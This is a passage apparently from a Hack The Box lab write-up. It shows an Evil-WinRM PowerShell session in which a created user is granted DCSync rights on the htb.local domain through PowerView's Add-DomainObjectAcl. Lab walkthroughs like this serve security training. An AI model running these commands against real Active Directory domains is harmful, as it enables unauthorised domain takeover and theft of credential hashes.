 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring 'password' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred = New-Object System.Management.Automation.PSCredential('htb\ganesh', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity ganesh -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
$pass = convertto-securestring 'password' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('htb\ganesh', $pass)